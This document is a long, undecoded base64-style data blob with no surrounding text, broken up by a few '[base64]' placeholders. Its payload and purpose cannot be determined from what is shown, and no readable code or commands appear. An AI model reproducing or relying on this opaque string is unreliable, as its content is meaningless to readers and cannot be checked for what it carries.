Pihgn/oQ8ArR5wA2O0xe1YhPQu/SaLFSEtViBU6lEPhhwteplvJVaUoz5cwJl5aVT7S4oGlS3Bcbc+osCSQqociiIcZ9b5Azlr1r6DFrrNOHQ8xXQJVKhsLbBduz3flfmSTmia4hKd5v99b+qdHNvlZMioaFrZ5xSI55JIXl1di1QasUYW7ZQt+56rUVoEuaVkquRI15XwS+P7f/wweVonn2ZVhlXAiYoOiA10RYo4jPqrzVtzRW/KB3JwUWEgKYPNL8Zxd1pfnN6PjvJT27O3UWyOjJfAFw2+ANUrwo/6FRDNuxJttuIQpH45VXc5xUiExlf7/iosyImLN8ccuDLdBs6udh8H9Up/SQU8vSPzVZA82jFsGp8DOtDOy2my96fEVCZWcoO0NP4XbGVIXV47cuMrRig9ss2CFvVwLFkP2/XIOLN6VOXoiZzhcx/5SYelBXAGiZPKWa8Sdbn1dIVv5mDRNe5xgNqCXeczp6m1rpplQg+lGjOK2CfIlQUSGss/[base64]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[base64]/cao7+EpjwAZA+oXj9S/lBCl/luPbwSmsn5HIa6gc6gAWyz8+4EKHxNYQocJkoXEp7+Z6JYdBBfMRG3dhs7rH5iXcS4xxcOc4+kh/bpaP/N5uNYrtzZA6cBoSF1vmCn2ndi6yBQmn9K/9SHHAqBBnX9uQcrgnkyeZddr7mwKV3acPCJ1QCTCxoY/HXhobEmx8f77bx2KejbdK57tMKdNWjGTe4908FeUS+ay9hiEPGQssJ4D40/ectsLVKjTyn3ev2k0uE1LmchGvzWQTuwNZ4lCsOPfi2qpq3mrgF6I/H6I/Oe9GB2P0eNWQqDOvlApQycuDlH2oRh8KdxC+ajq2oxL7/Mm2nnfcrecTcEt7lX+LZhnnUEulAMyKdU14JHbv0aA+8H6cqfLrkt1/23vIUjL+chueC4U/c5Sz0uTFTbRDar+P57r2FRrX2YK7JKfQhFbXQ1gc2QWhwIp7Ht3cpwevSD5jLLw0Q1MetcBjGBqY3bcLJUp9zmLcusmjTiN5uzito6eBecOodPC9jsXx5MS3KwI/lL4whX7bnrBcaUQsEJCNv3l0mINgsqlPQruzl9zZxHZ4mMDppi6ob8149s+hKo/FMsXozGbwVLrTpKme/3dsYkSGFjLip3OqyfcMfdtqPK//nmtm4odI8VgQRX8IcsRS3iWeAVlauNc8c9+Acr14NqFYxDR2Q8NKYHkAywfnnWeh6SDi5GA9aH1MnnoziEgyRC8IxrlLM4bMqjoA26s/6NQPkWLLaiQ37gdVmaMtJca/Lz2a2e5u96gVnnb3SttdyF1BhnE3mL7L9jdxfofEPH7wmkj3L0vQpNO/1XY04lPadoZSRdf/3m7YVY3JbAQfbTbrTv+aSyh8XJ68nbZ9qEIqt2uZcY/M0uOBcnjLF3V8Ar2p9i7AriwcMFsODLZLftFHyOi397z1n+vMG+cxcssfu0m3d9/n8DwPeRp9YMsdtbghZ5Aok2s1BoCso/vKy4modkoJrJLgh+mFzawvUJEJ3R2tEKfKqcDXGO+ZCq6qe901TkHS8M4FFiaL6Q/r/xE/LLHtZ1pvtC525sduVZaGjxZWcGGNaz2/7Om96FQxaeqTHLVU4drhuuP2tYye6HBLIc5i4h5uuZwyKbtFUR5+BzcKVY4po3t0DJU2f/Ej7guzPnWrShght55AQwUE/oazjN11KuEK52c0Prq6SOCWTUWbThhiUvDJ6RI5VQcpd5lj3JDzhHAF5qgtFhcCe+kmuIHUKUGhAonCmbodL/NSGlhI1DcqFUZE3tlyFEuxLBy4GzpcVVNQu+IeR+ikAVjnpW7ehySB4beb+CTmwzgKaGVBXXOmbIPmps/UQor7Qn5cvObOPp8bYPn/nlQmr0rfC0K/vEto6D9d1P6/AJY1BRsORTXzYF1ZqHds/UEztph1Rr/hbJDqgP5gOHK+EnoOazy5V0stPtrOloi0zQu9fYmgh8PaN4g3UBj4rysAgmpON3KJxDA9ZSRlXbMnPuGD3dS7XwzI9cDMLwI3f8n20lQhaCwVPae7sa2BHz/dMqWAsB4SpCWuFxbYz5hNKNAWonEX89Rpz8e7gnESRZQYt5RY6P7wm7flSK0M/t5YsJHJ/X55BMmMq4oIaNk31QSX2lUvMI7xQGoWxQroBbfht7kyykKZN0/pSuKrlpVWY6y6hlitTmsRGeJddIUiaPEVS1eT0LWSxJZFk9v0izy/PqUV7PEP90xQrfWBTOTGLCRevti8g/jhBPEK+KpH8nJv3+jW4JS6taPr68Dn+JaUJp8KoK9lyR2TqiGZZl4Xh8Mx+M0MdyX9ECaH/z0SxdTtnVz64iDJLCYJsIoWbKw9xRxx5fCm8aOeKuyBN/6XfvSmqT/BAEEeXkY1dqMnn/nAVF08vayQcJFWWUdYN3gQLaEefwB1ZbM5BO3H4FOhbdAXWKQB0m6VB/[base64]/8XMcuRnMqloQn3OrLSgGATelTMZXSD+HKdQhTI+JLAV3+UsUhqBIMMFHezNkUUx211Ip4RAFCQD6MoF4k6yONmyzDeKU7gEYF9N9rWIIM3BpnCbnc5pUBP//AAvBqfu1o2y+fK4fP9jVq2wxFfr4HXwXAA+jy1adyyPzi8poAqvFkYph3wpU1r2hQHeKfEnBcPmNnpJkoZmHKZFfbi5zCVdgm92zIPWMRrptgWgO355sy5BxYlaXc8xe8l4/WYHaTc/o+dvOUcoNY0EekR/o5ZHfv1g8ltb/K5xGj5U+eIR3QdGJqmBB235ZJqdbo/HgJCvshvu+haIryNOXlJCmqzBIGuBRIDkRSKPKemzgc1+c5IVjzrHkTdE+r4RijvPBMhsT65P1n5FCKzbWjQid+9qK7syricmI4SkGyHJUjLr1gOr3wn1fmHR/e7MiKF0/HBgC5JCTOIgD6Zo8Rvb1i94umlM6VsKmMUch5pzM74UtJHqV53Ma0MVHMfHxOjWW+BMr48hjZ0Ak5UdOQ8vaq8dr+WXqDp4CpRPmB7rm3bWHIsIXST2dZjPJCbLtf8f7jj0IxtwbTRI9qtQXzdcVnOUoVMXwtv4r4O75dcZt3mlc4STKMEIJU/3qSMQIx9DDGuJUGveLLoPoeeaHJSbyqrwM5qQNMDl9UAdalj6RBYIogn1yWOGTd4XTL2lbHHoefkTyEBNYtNeqIa4bpq/YSAFhLNEvj0OwL97GD1Cpnro1V8t8HPRBbfNX6gAhe0s5WR97w03nkLDrXFfQFvg981kLdNmgbCjwdsWapyYMuCkyChEFPfdXDfTKbfFre7aHz/RyfoqQqe2ayKvPCv90thU3GqL8G9rBrpQjslJHIJahebjtUfbKsiMuXPrgkkzNl6zvcTNovTGpKFYfkAKAxPjLP0W9TNlv0h/GvkNc0UzG+JsNU3lMILVT5wQszJWUy8RR2c36tdtXMFXIuDbLL+wI7hRmGjter7BeBKAJsDvFG1Q8a5YwH7awrJo4Kz89kY8mBpOPyMKrG5utgPWYxar5UFtitkc2ji4GZcET7NUtQc90Ui+OQCDY+jsa0BodiLZYpl2oc7P151u1txRFgthHPUx/EJAgtpV4R9pF1WwbFjjNKGMlT920pNGogUrCWqW7onzOu7cBfkXrOv5TKWntIpKxDLHFuxfxF7NDW627a4T/NdH7BOxn0WrarMebw9qBasT25jQPGHfe8XuthbFCKIzJGbUJk6zGUvlmdjH06eyeVBU2NndbFjpSdwp2n3mCqU932IACaxMBXr0N4e3VEjESdHWBkCA4zWawRj/PkuXgxzxydBU7cbPh0kmiL2c6XaBPo4dfWcpX9NH+DbvyF1mOdDnyAG0M3fsRqIrSt6n2khYlPhB17RbdPB9OWfptcwXlxpA1bJ/LcQ31UX2l9kPovuzwK24uJS56mQNfGEPKiQTK9wN6n6S08is5Ds/g06wkE/67w9eqpYIIm5Y/BNFooikGBgClBgdPmFUBCpqBmvue25aSlT8HEamTTUny/SOJunDBRK28nDnJeUhcONZnY51/gp/559wqRQ7Xyc/+oMpLP963vNzteD0Z71ARTsf3/JxodIe/phIXUmcpCehvQXe/1h1PE9xpAHqaqszyNBOX7HGbcnDTIAGaE13pzGrOogVSR+NB61FTSTl8zyDAWa2WH6mKuB1uxRLhjTK9g0uKL4yt2mm76QIkWcxEt545fI2G8qhNc2P76lcuDoe1fwFXL/3YfAwrPKIokmiqcn0DKbZ9JjpFK0qHQBUW1zs0EkpMNdSlKCxnPDsp9zzB9qH5f8jPc/[base64]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[base64]/pMi8SGLm5noiclrRAtqH9Cq/Ml2FI+U0vgsntPg8G4n5QpExsJAxMg4jNOTfM/Ln54bU/9JRNCgs/K99JO2kcDhIwkvXtag41oM2237UCV0U0/Qz2agXf18V8SZhSDqVaXbiz5vsuIzP97of1Cxjf5SFvHikOFzgSkMxTqMf2fg6qq9ySB4rIllul7VaCJswtBSBuHEkQwvU2HPYb4OseFn4a/eiQ4CIRu3ejDRGcCNvpduFUE5hbxIuNa7qQoIjDAaac5scBxoeLGH14x/RXOOqo7phuCxOtHCy7wtcKNC7iVAOjm4rpti/r9SsZmvUfQ0UuRegRcxY/djILZt8x2TNGt28CfQqRd6dxJpeLzg2GJKlw2VftG1KY+8ICWMgnfFxXXJgBOi4wkpdXGrqZ6jsjzIuAz51RVX/3eepiSXsuIyPdOsEPMaAUjdiuONySn0hCfzZ4RYOcys2NCt1cUmGTdUjJNZdGdum4jHM9yWW0JOW3wwhR3FFB5nXtOrFDFVifMttTIn6Ne37aD0bwFe0/89dE1tXwRcYYvMQ0OJzrQY1duJKWan/ySJGa8VrfK9FqfGF/R0g77Fb56o33JWTSEFedY5x3J4h6y9sD51Fkeje9+0USgl9rSoxmOvN0QcSuAo/Z2aP7lPqzix9Lwb1PjLvK3aZSf2I2HOJLvJWIP6Q0HqRos2hkIqjPAU1mJhZ5+TYLe3+S+FSM83+HGWhDeFd5yye1GiDenQgZ15kjKqOCSLUGPwYhGHfpd/YsXFhuzw+4wtJxVNl3eWLR/J2s+YGoal+XDtcVQTmjJWtms5RHLwawknRpDJ/vC75/D5lxpvxFHWbZhdOqnBzIs20KuJ1k3ZWO8Kno893baeIPf4y9CNgeeB++1octETyuraKNgctpI3Vkh7n3CvkNNyDCgtgvUBoAMYOijKiEWZfsVJJkhGwZPpopuaOBt1B/OXFuBkcYYKkWTQ8tliLYKW95QoV+4/WhT0NjsaDmqoGL0LENveYkWTNMfOidQk46McCHKydx56op4Eh276TE7ajLyvNaf87jNs9daYdbgjLSLXGq4663CBm3By5mVHhdJtoshaPYonrVSv8cuXmoxjsqr1ID283OmfGexJKGkbye2pARFGpxgw8UEn4lAB+fm3mFQP8IIbWYCUlXW9gXFm6WU7ggAp8/CYocTcyi1qEeGbW7GHT/oWVaW6SmvMAowJdxKc+a+yHCS4Dtv8Grkl3PUwBGITOXk/[base64]/[base64]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[base64]/vZWc5Z8fpjXz1yJUQHj3h497ZedGZPM83Mk7q7QOhwTXTeIRc78Qx6LY5eI3PYCRyEkFf1Evo1cpE2VkNtr4otZRGTtL4+lxKpfRLJLiFvwZTgYY1asbZ5dVX4Vra4vE/UUKCgPZTEmu6Dmm+ZqY3xfWLblxrphGoH/Xd5nukm4LazoT37j5QjTpCPJWxOlQthB02e+8npiFVtCgXXJPbF3CJemcvHUuQjjkXrOV0ZPXOv1ohOes/gqcl27dMVgNE1nLhfkRyzjIu+i0jX2ME4dk3QHSH/qDrm0XVjM7DmeYD7QO8xEMi4ZN7Uzx4DFsF/UQR5mYOaVo9cjGUgVC0Hr6eCAFPuG43lzIvKGWIG6HxP/L3wzFluFxOASqfBDVwCID1WQVKgXFCu0ATWjagreE+Bpsq33cyaw9nOmCSrxvo8BYnILm+qYsZp+JdG65DsjQgZfVzFdIlk6DFQxFkYqA8yDlCE024fx9KfrLsATa+I3054utfsneirrqEST/WViWv06P9Fj4J0/cmWQLe5a5hK9z2rQPS67wH91Loh+SAEw1AMt0z36yXu40ZYGAUPLZTWTCw7KePM+AK5/hyTAr4lrZfwzVEAUglawdm28bDYcQibVG9EkpV0MYV6FR7cJxUN48vBeYDDmy15JMOnAbG5dr4AyfZkC863a/jRtFCzqgYwMusiIBsGrlVzuBR+fqvpwaCCk4mCkqBu3/W1Zuk8lFVE+07uyRkhh1n5nJ4Hbe9pvci0QWO7XcOvVayiHvpVOpbHuSm1FA1ZuYu4Olzy4eZ9Nt/rrs32745LdfJ3zVT66Fw1H9hBuqC5JBEr8PH1OT4szTV6W+rApyWhFJeEBS4OMvUz2Uu5+yqtKJW+dNdQd/wBt6Qr7iiU4vZ9v/jH0QzMLJe78AtxtMAp6Q6DZNXEV0uDQGk5yVkky8rrwEA696UxiCoh/58xiFY5pqbA0Ec4AUaTBWQ53KprkEvLRy92H6aXoVHFOXOhHAoHd9elU1By3ilKVeR/12H6l7UJWpu2goE3/Q/7lH2ujLSc7yQLb5+hAJjKaqucTMRGbrZZ0VXlekRGK0/PSUwB1RhgJVajJ4DpBOAQBUvXDWzPQq8yC+EwH7IcwzD7O0V56zKWBQmylxgny12HR6iGa7qWq8lJFEfgUQalK5JtcDNM/ASouIB9yAvyEqT+TwnpbTpWVNNjbTR6i1SSgVSgMOhkPJuo/2yN0pcx8bXlCTjQ6AQPZs7XEzq6gLgjRgfF7adwTjj6mL1fks1XFWwE+y4kTMcAIRdOLow/k39apcvGhb0enXmztdd2sq7xbZkj3rwOClub+HbOe4Kr1cyKjuN0WuQ5lRL8CjCYLmrGcUU3sCIKN+nPSR8Pn5HwTNxhrXKY3mNsRZvh+gNVswVBIIJIM4FQSsL76/kYCJLw8oAoRaaN8B/fHyYNhI13MXurbkUW1E6pOM1wxrNrig/CSFAOWBgkV4W5kDaWlohrS54Kfx5ClrH1pNYhAm2VibjJCMxOqPiPthgAJPEKgm4oR2He1rH/y++sQKcYaJXmCtApWhY4VoT6I+OY3TUYbu38FDeVb+ZOsIhGkiaJiy6MSH3